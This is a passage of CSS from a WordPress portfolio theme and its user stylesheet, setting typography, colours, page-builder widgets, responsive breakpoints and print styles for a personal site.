    color: #ababab;
    font-style: italic;
    margin: 0 0 20px;
    position: relative;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
blockquote:before{
    display: block;
    content: "\201C";
    font-size: 50px;
    line-height: 1;
    font-family: Georgia, serif;
    font-style: normal;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 35px;
    border-right: 1px solid #DFDFDF;
    color: #3B3B3B;
}
blockquote p:first-child{
    margin-top: 0;
}
blockquote cite{
    color: #999999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before{
    content: "\2014 \2009";
}
blockquote.alignleft,
blockquote.alignright{
    width: 50%;
}


/****** twitter oembed ******/
/* overwrite dumb !important styles in twitter omebed */
div.twitter-tweet-rendered{
    max-width: 100% !important;
}
.real-content .twt-border {
    max-width: 100% !important;
    min-width: 0 !important;
}


/* ==========================================================================
   BUILDER STYLES
   ========================================================================== */
/* general builder overwrite */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
  margin-bottom: 0;
} 


/* TABS */
.wpb_content_element.wpb_tabs .wpb_tabs_nav li{
    border: 1px solid #E1E1E1;
    border-left: none;
    border-bottom-color: #CFCFCF;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    margin-right: 0;
}
.wpb_content_element.wpb_tabs .wpb_tabs_nav li:first-child{
    border-left: 1px solid #E1E1E1;
    border-top: 1px solid #E1E1E1;
}
.wpb_content_element.wpb_tabs .wpb_tabs_nav li{
    background-color: #FBFBFB;
}
.wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element.wpb_tabs .wpb_tabs_nav li:hover{
    border-top: 2px solid #1ABC9C;
    border-bottom: none;
    background-color: #fff;
    position: relative;
    top: 2px;
}
.wpb_tabs .wpb_tabs_nav{
    border-bottom: 1px solid #E1E1E1;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background-color: #fff;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a{
    font-weight: bold;
}


/* Toggles Accordions*/
.wpb_accordion_section,
.wpb_toggle{
    position: relative;
    padding-left: 40px;
    background-color: #fff;
    border: 1px solid #E1E1E1;
    border-top-width: 0;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    margin-bottom: 10px;
}
#content h4.wpb_toggle{
    padding: 0.5em 1em 0.5em 56px;
    font-size: 16px;
    background-color: #FBFBFB;
    background-image: none;
    line-height: inherit;
    border-top-width: 1px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
.wpb_toggle:before{
    position: absolute;
    top: 1px;
    left: 0;
    bottom: 0;
    height: auto;
    width: 40px;
    border-right: 1px solid #EEE;
    background: none;
}
.wpb_toggle:before{
    top: 0;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
.wpb_toggle:before,
.wpb_tour ul.wpb_tabs_nav a:after{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: 30px;
    vertical-align: -15%;
    color: #5F5F5F;
    text-align: center;
    cursor: pointer;
    display: block;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before,
.wpb_toggle:before{
    content: "\f054"; /* right big arrow */
    line-height: 44px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
.wpb_toggle_title_active:before{
    content: "\f078";  /* down big arrow */
    color: #1ABC9C;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
    position: static;
    font-size: 16px;
    background-color: #FBFBFB;
    margin-left: -40px;
    padding-left: 40px;
    border-top: 1px solid #E1E1E1;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,
#content h4.wpb_toggle_title_active{
    background-color: #fff;
    border-top-color: #1ABC9C;
}
.wpb_toggle_content{
    padding-left: 56px;
}
.wpb_wrapper p:first-child{
    margin-top: 0;
}


/* TOUR SECTION */
.wpb_tour ul.wpb_tabs_nav{
    border: 1px solid #ebebeb;
    border-bottom: none;
    box-shadow: 0 0 5px rgba(0,0,0, 0.10);
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
.wpb_tour ul.wpb_tabs_nav li{
    background-color: transparent;
    margin: 0;
}
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li a{
    display: block;
    position: relative;
    line-height: 20px;
    min-height: 20px;
    padding: 12px 40px 12px 20px;
    background-color: #fff;
    border-bottom: 1px solid #ebebeb;
    color: #4c4c4c;
    font-size: 14px;
    font-weight: bold;
}
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li a:hover,
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li.ui-tabs-active > a{
    color: #1abc9c;
    background-color: #f9f9f9;
    border-bottom-color: #1abc9c;
}
.wpb_tour ul.wpb_tabs_nav a:after{
    content: "\f105"; /* right small arrow */
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    text-align: center;
    font-size: 16px;
    line-height: 45px;
    color: inherit;
    opacity: 0.3;
}
.wpb_tour ul.wpb_tabs_nav li:hover a:after,
.wpb_tour ul.wpb_tabs_nav li.ui-tabs-active > a:after{
    opacity: 1;
}
.wpb_tour_next_prev_nav,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{
    padding-left: 40px;
}
.wpb_tour_next_prev_nav{
    display: none;
}

/* Separator */
.a13-separator{
    margin-bottom: 20px;
}
.a13-separator.single_line div{
    border-bottom: 1px solid #E2E2E2;
}
.a13-separator.double_line div{
    border-bottom: 4px double #E2E2E2;
}
.a13-separator.single_dots div{
    background: transparent url(images/sc/line.gif) 0 0 repeat-x;
    height: 1px;
}
.a13-separator.double_dots div{
    background: transparent url(images/sc/line2.gif) 0 0 repeat-x;
    height: 4px;
}
.a13-separator.align_left div{
    width: 200px;
    float: left;
}
.a13-separator.align_right div{
    width: 200px;
    float: right;
}
.a13-separator.align_center div{
    max-width: 200px;
    margin: 0 auto;
}
.a13-separator h1,
.a13-separator h2,
.a13-separator h3,
.a13-separator h4,
.a13-separator h5,
.a13-separator h6{
    margin: 0;
    position: relative;
    top: 0.5em;
}
.a13-separator span{
    padding: 0 10px;
    background-color: #fff;
}
.a13-separator.separator_align_left span{
    padding-left: 0;
}
.a13-separator.separator_align_right span{
    padding-right: 0;
}


/* PIE CHART */
.wpb_pie_chart_heading{
    font-size: 13px !important;
    margin-top: 10px;
}



/* ==========================================================================
   ICONS & DATA URI images
   ========================================================================== */

.title-and-nav .title,
#reply-title{
    /* dots image */
    background-image: none;
}
.search-form input[type="submit"],
.slider-arrow,
#a13-scroll-pan .arr,
#slide-list li,
#a13-work-slides i,
#a13-full-photos i,
a.dot-irecommendthis,
.a13_image_grid_ul li a i{
    background-image: url(images/Icons.png);
    background-size: 50px 1150px;
    background-position: 0 -100px;
}


/* ==========================================================================
   Transitions
   ========================================================================== */
/* For elements that are also manipulated by JS */
.g-link .cov span,
#slide-list{
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
.genre-filter li,
#header,
.genre-filter li a,
h1 a,h2 a,h3 a,h4 a,h5 a, h6 a,
.post-title a, a.post-title{
    -webkit-transition-property: background-color, color;
    -webkit-transition-duration: 0.3s;
    -moz-transition-property: background-color, color;
    -moz-transition-duration: 0.3s;
    -o-transition-property: background-color, color;
    -o-transition-duration: 0.3s;
    transition-property: background-color, color;
    transition-duration: 0.3s;
}


div.masonry{
    -webkit-transition-property: width, height;
    -webkit-transition-duration: 0.3s;
    -moz-transition-property: width, height;
    -moz-transition-duration: 0.3s;
    -o-transition-property: width, height;
    -o-transition-duration: 0.3s;
    transition-property: width, height;
    transition-duration: 0.3s;
}
#a13-work-slides{
    -webkit-transition: left 0.6s ease-out;
    -moz-transition: left 0.6s ease-out;
    -o-transition: left 0.6s ease-out;
    transition: left 0.6s ease-out;
}

.social_ribbon a,
.social_ribbon a span,
.top-menu li,
.top-menu a,
input,
textarea,
.posted-in a, .tagcloud a,
.quick-flickr-item img,
.widget_recent_works img,
.widget_about_posts a.thumb img,
.widget_recent_comments a.thumb img,
.post-media > a > em,
.tools a,
.tools span,
.a13-button,
.cov,
.cov-bg,
.navigation a,
.g-link img,
.slider-arrow,
#a13-scroll-pan .arr,
#a13-work-slides i,
#a13-full-photos i,
a.dot-irecommendthis,
a.project-site,
.more-link,
.widget li a,
em.icon-angle-right,
.foot-copyright-text a,
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li a{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}
.clear {
    clear: both;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}


/* =============================================================================
   RESPONSIVE DESIGN
   ========================================================================== */
@media only screen and (max-width: 1400px) {
    .main-page-slider .owl-controls .owl-buttons div.owl-prev{ left: calc((1170px - 100vw) / 2); }  
    .main-page-slider .owl-controls .owl-buttons div.owl-next{ right: calc((1170px - 100vw) / 2); }  

}   
 
@media only screen and (max-width: 1170px) {
    *:not(.post_slide_content_wrapper)>.main-page-slider{
        width: 100vw!important;
        
    }
    .main-page-slider .owl-controls .owl-buttons div.owl-prev{ left: 0; }  
    .main-page-slider .owl-controls .owl-buttons div.owl-next{ right: 0; }  
    
    .nav_socials {
        margin: 0;
        position: relative;
        right: auto;
    }
    #header .socials {
        right: 0;
    }    
    .mobile_menu_switch {
        left: 10%;
    }
    #header .head {
        display: flex;
        justify-content:center;
    }

}


@media only screen and (max-width: 1080px) {
    body::after {
        content: 'narrow1080'; /* info for JS */
        display: none;
    }
    /* MAIN LAYOUT */
    .foot-widget-content,
    .header-bar .in,
    .menu-button-container,
    .full-width-elements .a13_row_container.a13_full-row .vc_row-fluid{
        padding-left: 10px;
        padding-right: 10px;
    }
    .menu-container{
        padding-right: 0;
    }
    .header-bar .in h2, .header-bar .in .a13-button,
    .tools,
    .header-bar .genre-filter{
        right: 10px;
    }

    /* MAIN CONTENT */
    #a13-full-photos,
    .in-post-slider,
    .full-width-elements .a13_row_container.a13_full-row,
    .full-width-elements .a13_full-content .vc_row-fluid{
        margin: 0 -10px;
    }
    .vc_separator .vc_sep_holder {
        width: 25%!important;
    }
    .vc_separator h1,
    .vc_separator h2,
    .vc_separator h3,
    .vc_separator h4,
    .vc_separator h5,
    .vc_separator h6{
        white-space: normal !important;
    }
    
    .work_slide{
        padding: 0;
        margin: 0 ;
        
    }
    .people_slide_content_wrapper{
        height: 100vh;
        padding-top: 10px;
    }
    .people-image {
        float: left;
        height: calc(30vh - 5px);
        margin-left: 10px;
        margin-bottom: 10px;
        width: auto;
    }
    .people_featured_image {
        
        height: calc(30vh - 5px);
        width: auto;
    }
    .people_featured_image img {
        height: inherit;
        width: auto;
    }
    
}
@media only screen and (max-width: 800px) { /* TWO columns adjustments */
    body::after {
        content: 'narrow800'; /* info for JS */
        display: none;
    }

    #logo img{
        max-width: 300px;
    }
    #header .socials {
        display: none;
    }
    .header-bar .in h2, .header-bar .in .a13-button{
        position: static;
        margin-top: 20px;
    }
    
    .post-media {
        float: none;
        margin-right: 0;
        width: 100%;
    }
    .post-title {
        margin: 20px 0 1px;
        top: 0;
    }
    .post_slide_content_wrapper .post-title {
        margin: 9px 0 1px;
    }
    .post_slide_content_wrapper .posted_in, .work_slide_content_wrapper .posted_in {
        top: 70px;

    }
    .real-content.blog-post-excerpt {
        width: 100%;
    }
    .a13_testimonial_cloud:not(.no_quote_marks) .a13_testimonial_cloud_interior {
        padding: 40px 50px;
    }
    .post_slide_content_wrapper .real-content{
        padding: 0;
    }
    .post_slide_content_wrapper .pure_page_wrapper{
        padding: 20px 40px;
    }
    .work_nav>div{
        top: 20px !important;
    }

    #post-list,
    .post-content,
    #secondary,
    .left-sidebar #secondary,
    .left-sidebar #post-list{
        float: none;
        position: static;
        left: auto;
        right: auto;
        width: auto;
    }
    .content-under .real-content{
        padding: 0 10px;
    }
    #secondary,
    .left-sidebar #secondary{
        padding: 30px 0;
        margin-left: -3%;
    }
    #secondary .widget,
    #secondary .widget:first-child{
        width: 47%;
        margin-left: 3%;
        margin-top: 40px;
        float: left;
        -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    }
    #secondary .widget:nth-child(odd){
        clear: both;
    }

    .footer-menu,
    .foot-text{
        float: none;
        max-width: none;
    }
    .footer-menu + .foot-text{
        margin-top: 20px;
    }
    .footer-menu li{
        float: none;
        display: inline-block;
    }

    .foot-widgets .widget{ /* change it to 3 cols */
        width: 30.3%;
        margin-top: 40px;
    }
    .foot-separator{
        padding-top: 40px;
    }
    .five-col .after_fifth,
    .four-col .after_fourth{
        display: none;
    }
    .foot-widgets .after_third{
        display: block;
    }

    /* PASSWORD FORM */
    .single-gallery .password-form, .single-work .password-form{
        padding: 20px;
    }

    /* BLOG */
    #post-list .post-title,
    .single-post .post-title,
    .single-post .real-content,
    .real-content.blog-post-excerpt,
    .comments-area{
        
        padding: 0;
        
    }
    .right-sidebar #post-list,
    .left-sidebar #post-list,
    .right-sidebar #secondary,
    .left-sidebar #secondary{
        width: 100%;
    }

    /* WORKS */
    .genre-filter{
        top: -20px;
        left: 20px;
    }
    .classic .genre-filter{
        position: absolute;
    }
    .classic  .genre-filter.static-block{
        position: static;
    }
    .genre-filter li{
        border-left: none;
        float: none;
    }
    .genre-filter a,
    .genre-filter li.label{
        white-space: normal;
    }
    .vc_separator .vc_sep_holder {
        width: 10%!important;
    }
    .vc_separator h1,
    .vc_separator h2,
    .vc_separator h3,
    .vc_separator h4,
    .vc_separator h5,
    .vc_separator h6{
        white-space: normal !important;
    }
}
@media only screen and (max-width: 680px) {
    body::after {
        content: 'narrow680'; /* info for JS */
        display: none;
    }

    #logo{
        word-wrap: break-word;
    }
    #logo img{
        max-width: 200px;
    }
    .js .menu-container{ display: none; }
    .menu-button-container{
        display: block;
        background-color: #FFFFFF;
        -webkit-border-radius: 0 0 3px 3px;
        border-radius: 0 0 3px 3px;
        padding: 0 5px 5px;
        margin-right: 0;
        position: absolute;
        right: 0;
        top: 100%;
    }
    .menu-button-container a{
        height: auto;
        line-height: 20px;
        padding-top: 8px;
        padding-bottom: 8px;
        white-space: normal;
        word-wrap: break-word;
    }


    .foot-widgets .widget{ /* change it to 2 cols */
        width: 47%;
        margin-top: 30px;
    }
    .foot-separator{
        padding-top: 30px;
    }
    .foot-widgets .after_third{
        display: none;
    }
    .foot-widgets .after_second{
        display: block;
    }
    #footer .widget .title{
        padding-bottom: 10px;
    }

    /* BLOG */
    .variant_short_list .post-media {
        float: none;
        width: 100%;
        margin-bottom: 20px;
    }
    .post-meta .dash span.dash_interior {
        margin-bottom:20px;
    }
    .variant_short_list .post-media + .post-title,
    .variant_short_list .post-media ~ .post-meta,
    .variant_short_list .post-media ~ .real-content{
        margin-left: 0;
    }

    /* POST */
    .in_post_widget .title{
        margin-bottom: 15px;
    }
    .in_post_widget .item{
        width: 46.7%;
        margin-top: 15px;
    }
   
    .single-post .real-content,
    .real-content.blog-post-excerpt,
    .comments-area{
        
        padding: 0 30px 0 0;
        
    }
    span.input-row:not(.full){
        display: inline-block;
        float: none;
        max-width: 400px;
        width: 100%;
    }
    span.input-row.second{
        margin-left:0;
    }

    /* SINGLE WORK */
    .single-work .posted-in{
        display: block;
        margin-top: 15px;
    }
    .content-under .work-content{
        display: block;
    }
    .content-under .real-content,
    .content-under .meta-data{
        width: auto;
        display: block;
    }
    .content-under .meta-data{
        padding-left: 0;
    }

    .content-right #a13-full-photos,
    .content-right .in-post-slider,
    .content-right #a13-scroll-pan,
    .content-left #a13-full-photos,
    .content-left .in-post-slider,
    .content-left #a13-scroll-pan{
        margin-left: -10px;
        margin-right: -10px;
        max-width: none;
    }
    .content-left .work-content,
    .content-right .work-content{
        width: auto;
        float: none;
        margin-bottom: 20px;
    }
    .in_post_widget .g-item.ready {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    /* SHORTCODES */
    blockquote.alignleft, blockquote.alignright {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0;
    }
    /* Testimonials */
    .columns-2 .testimonials-list,
    .columns-3 .testimonials-list{
        margin-left: 0;
    }
    .columns-2 .testimonials-list .quote,
    .columns-3 .testimonials-list .quote{
        float: none;
        max-width: none;
        margin-left: 0;
    }
}
@media only screen and (max-width: 480px) {
    /* general builder overwrite */
    .column_container{
        margin-top: 35px;
    }
    .column_container:first-child{
        margin-top: 0;
    }
    .wpb_content_element.wpb_tabs .wpb_tabs_nav li{
        float: none;
        border-left: 1px solid #E1E1E1;
    }
    h1, h2, h3, h4, h5, h6{
        margin-bottom: 10px;
    }
    a.assistive-text{
        display: none;
    }
    .post-meta .dash{
        margin-bottom:30px;
    }
    /* comments */
    .bypostauthor > .comment-inside > .comment-info {
        padding-right: 0;
    }
    .comment-text{
        margin-left: -65px;
    }
    .comment .comment{
        min-height: 40px;
        padding: 30px 0 0 10px;
    }
    
}
@media only screen and (max-width: 460px) {
    body::after {
        content: 'narrow460'; /* info for JS */
        display: none;
    }

    #header .head{
        display: block;
        min-height: 52px;
    }
    #logo, #access{
        -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    }
    #access{
        display: block;
        width: auto;
        max-width: 50%;
        float: right;
    }
    #logo img{
        max-height: 60px;
        max-width: 40%;
    }
    #access.touch.with-search h3.assistive-text{
        right: 35px;
    }
    #header .search-container{
        display: block;
        top: 50%;
        right: 0;
        margin-top: -18px;
        position: absolute;
    }

    .header-tools{
        padding-right: 0;
    }
    .breadcrumbs{display: none;}
    .search-form{
        position: relative;
    }

    .foot-widgets{
        margin-left: 0;
    }
    .foot-widgets .widget{ /* change it to 1 cols */
        width: 100%;
        float: none;
        margin-left: 0;
    }
    .foot-widgets .after_second{
        display: none;
    }
    .foot-widgets .end_list{
        width: 100%;
        margin-left: 0;
    }

    #secondary,
    .left-sidebar #secondary{
        padding: 20px 0;
        margin-left: 0;
    }
    #secondary .widget,
    #secondary .widget:first-child{
        width: auto;
        margin-left: 0;
        margin-top: 30px;
        float: none;
    }

    /* SHORT CODES */
    .left50, .right50{
        float: none;
        margin: 1em 0;
        width: auto;
    }

    /* POST */
    .in_post_widget .item,
    .in_post_widget .widget-inside{
        width: 100%;
        margin-left: 0;
        float: none;
    }
    #post-list .post-title,
    .single-post .post-title,
    .single-post .real-content,
    .real-content.blog-post-excerpt,
    .comments-area{
        
        padding: 0;
        
    }
}
/* Style adjustments for high resolution devices */
@media print,
(-o-min-device-pixel-ratio: 5/4),
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
    .search-form input[type="submit"],
    .slider-arrow,
    #a13-scroll-pan .arr,
    #slide-list li,
    .genre-filter li.label,
    #a13-work-slides i,
    #a13-full-photos i,
    a.dot-irecommendthis{
        background-image: url(images/Icons@2x.png);
    }
    
}


/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */
@media print {
    @page {
        margin: 0.5cm;
    }
    *{
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre, blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,img{
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    p,h2,h3{
        orphans: 3;
        widows: 3;
    }

    h2,h3{
        page-break-after: avoid;
    }
}

@media all and (orientation:landscape){
/*iPad landscape orientation styles */
body.ipad #mid,
body.ipad .main-page-slider{
    height: 580px!important;
    max-height: 580px!important;
}

}
#lang_sel a.lang_sel_sel{
    background-color: transparent;
    border-color: transparent;
}

--- FILE ---
content_type: text/css
request_url: http://sjunker.es/wp-content/themes/ceevee/user/user.css?ver=1.0.9
body_size: 10637
content:

/* ==================
   GLOBAL
   ==================*/
body{
    background-image: url(http://sjunker.es/wp-content/uploads/2015/03/fondo.jpg);
    background-attachment: fixed;
}
body, html{
    
    font-family: Gloria Hallelujah, sans-serif;
    
}
body{
	background-color: #222222;
}
.post-media.item-image:after{
    
}
.variant_2 .post-media.item-image:after,
.variant_masonry .post-media.item-image:after,
.in_post_widget .post-media.item-image:after{
    
}
.variant_short_list .post-media.item-image:after{
    
}
a{
    color: #5E5E5E;
}
a:hover,
#content h4.wpb_toggle_title_active,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_toggle_title_active:before,
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li.ui-tabs-active > a,
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li a:hover,
h3.wpb_accordion_header a:hover,
a.ui-tabs-anchor,
.ui-accordion-header-active a{
    color:#7e7e7e;
}
.wpb_toggle_title_active:before,
.wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active,
#content h4.wpb_toggle_title_active,
.wpb_content_element.wpb_tabs .wpb_tabs_nav li:hover,
h4 .wpb_toggle_title_active,
.wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active{
    border-top-color:#7e7e7e;
}
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li a:hover, 
.wpb_tour .wpb_tour_tabs_wrapper ul.wpb_tabs_nav li.ui-tabs-active > a{
    border-bottom-color:#7e7e7e;
}
h1,h2,h3,h4,h5,h6,
h1 a,h2 a,h3 a,h4 a,h5 a, h6 a,
.page-title,
.widget .title,
.navigation,
.widget .post-title,
.categories_filter,
a.a13-sc-button span,
.posted-in,
.a13_load_more{
    
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
    

}
.font_family3{
    font-family: Shadows Into Light, sans-serif;               
    font-weight: 400;
    line-height: 24.000000px;
    
}
h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,
.post .post-title a:hover, .post a.post-title:hover{
    
}
h1{
    font-size: 50.000000px!important;
}
h2{
    font-size: 40.000000px!important;
}
h3:not(.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header){
    font-size: 30.000000px!important;
}
h4:not(.wpb_toggle):not(.wpb_pie_chart_heading){
    font-size: 26.000000px!important;
}
h5{
    font-size: 20.000000px!important;
}
h6{
    font-size: 12.000000px!important;
}

h1.font_family3{
    font-size: 50.000000px!important;
}
h2.font_family3{
    font-size: 40.000000px!important;
}
h3.font_family3:not(.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header){
    font-size: 30.000000px!important;
}
h4.font_family3:not(.wpb_toggle){
    font-size: 26.000000px!important;
}
h5.font_family3{
    font-size: 20.000000px!important;
}
h6.font_family3{
    font-size: 12.000000px!important;
}

/* ==================
   FONTS
   ==================*/
/* All things font(menu, interactive elements, labels).
 * Not used for content text and titles
 */
a.a13-sc-button,
input[type="submit"],
.nav-previous a,
.nav-next a{
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
	border-color: #FFFFFF;
    background-color: #4F4F4F;
    color: #FFFFFF;
    font-size: 12.000000px;
    padding-top: 10.000000px;
    padding-right: 20.000000px;
    padding-bottom: 10.000000px;
    padding-left: 20.000000px;
    text-transform: uppercase;
    font-weight: bold;
}
a.a13-sc-button:hover,
input[type="submit"]:hover,
.nav-previous a:hover,
.nav-next a:hover{
    background-color:#FFFFFF!important;
    color: #4F4F4F;
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
	border-color: #FFFFFF;
    
    font-size: 12.000000px;
    padding-top: 10.000000px;
    padding-right: 20.000000px;
    padding-bottom: 10.000000px;
    padding-left: 20.000000px;
    text-transform: uppercase;
    font-weight: bold;
}

/* Text content font */
.real-content,
.foot-text,
.post-meta,
.widget,
.widget .content,
div.textwidget,
div.widget_rss li,
div.about-author,
div.comments-area,
.contact-form,
input[type="text"],
input[type="search"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
select,
p{
    font-family: Gloria Hallelujah, sans-serif;
    
}


/* Text content font */
body,
.wpb_text_column p, 
.real-content > p
{
    font-family: Gloria Hallelujah, sans-serif;         
    color: #888888;         
    font-weight: 400;
    font-size: 15.000000px; 
    line-height: 22.000000px;
    
}

.wpb_text_column p:only-of-type{

    font-family: Gloria Hallelujah, sans-serif;         
    color: #888888;         
    font-weight: 400;
    font-size: 15.000000px; 
    line-height: 22.000000px;
    
}
/* ==================
PRELOADER
==================*/
.preloader_overlay{
    background-color:rgba(0,0,0,0.0);
}
.preloader_circle{
    border-radius: 56.000000px;
    height: 100.000000px;
    width: 100.000000px;
    border-width: 6.000000px;
    top: calc(50% - 56px);
    left: calc(50% - 56px);
    border-color: #3F3F3F;
    border-top-color: #E2E2E2;
}
.preloader_img1{
            
             
             
    top: calc(50% - 0px);         
    left: calc(50% - 0px);       
}
.preloader_img2{
            
             
             
    top: calc(50% + 44px);         
    left: calc(50% - 0px);       
}
/* ==================
   HEADER
   ==================*/

.mobile_menu_switch svg path{
    stroke:rgba(255,255,255,0.4);
}

.mobile_menu_switch:hover svg path{
    stroke:rgba(255,255,255,1);
}

.mm-list{
    font-size: 35.000000px;
    text-transform: uppercase;
}
.mm-panel.sub-menu{
    font-size: 24.500000px;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults){
    color: #666666;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):hover,
.mm-list > li.mm-selected:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults){
    color: #FFFFFF;
}
.mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen){
    background-color: transparent;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after{
    border: none !important;
}
.mm-list > li > a, .mm-list > li > span{
    line-height: 40px;
}
.mm-menu .mm-header{
    border: none !important;
}
.mm-header .mm-title{
    overflow: visible;
}
.full_overlay .tile{
    background-color:rgba(1,1,1,1);
}

#logo{
	color: #FFFFFF;
    font-size: 24.000000px;
    font-weight: bold;
    text-transform: uppercase;
    
}
#logo img.logo_img1{
    margin-top: 22.000000px;
}
body.no_custom_scroll .mm-footer{
    background-color: #010101;
}

#access:not(.touch) .top-menu > li{
    border: 1px solid transparent;
    
}
.top-menu li li a,
#access.touch .top-menu > li a{

}
.top-menu > li > a,
.top-menu .menu-item a:not(.a13_menu_icon):before{
    
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
    font-size: 35.000000px;
}


#navbar{
    
    font-weight: bold;
}

/* ==================
   FOOTER
   ==================*/
.foot-text{
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
}
.footer-items{
    font-size: 10.000000px;
    color: #777777;
}
#footer a,
.nav_footer a,
#lang_sel a.lang_sel_sel{
    color: #C4C4C4;
}
#footer a:hover,
.nav_footer a:hover,
#lang_sel a.lang_sel_sel:hover{
    color: #F9F9F9;
}
#footer .foot-copyright-text{
    font-family: Gloria Hallelujah, sans-serif;
    font-size: 10.000000px;
    letter-spacing: 2px;
    font-weight: 500;
}
/* ==================
   SOCIAL RIBBON
   ==================*/
.ribbon svg{
    fill: #696969;
}
.ribbon .stripes:before{
    border-color: #545454;
}
.ribbon span{
    color: #222222;
}

/* ==================
   GALLERIES LIST
   ==================*/
.variant_image #a13-galleries{

}
.variant_image #a13-galleries .g-item{
     
}
.variant_image #a13-galleries .g-link i{
    
}
.variant_image #a13-galleries .g-link .cov span{
    
}


/* ==================
   SINGLE GALLERY
   ==================*/
#a13-gallery{
     
}
#a13-gallery .g-link{
     
}
#a13-gallery .g-link i{
    
}
.single-gallery #a13-slider-caption{
    
}
.single-gallery #slide-list{
    
}
.single-gallery .in-post-slider{
    
}


/* ==================
   WORKS LIST
   ==================*/
.variant_image #a13-works{
     
}
.variant_image #a13-works .g-item{
    
}
.variant_image #a13-works .g-link i{
    
}
.cov.works,
.cov.people,
.cov.people.quote p{
    font-family: Shadows Into Light, sans-serif;
    letter-spacing: 0.000000px;
}


/* ==================
   SINGLE WORK
   ==================*/
.single-work #a13-scroll-pan{
    
}

.single-work #a13-slider-caption{
    
}
.single-work #slide-list{
    
}
/* ==================
   WPCF7
==================*/
.wpcf7-form input:not([type="submit"]),
.wpcf7-form textarea{
    color: #999999;
    background-color: #F2F2F2;
}

.wpcf7-form input:not([type="submit"]):hover,
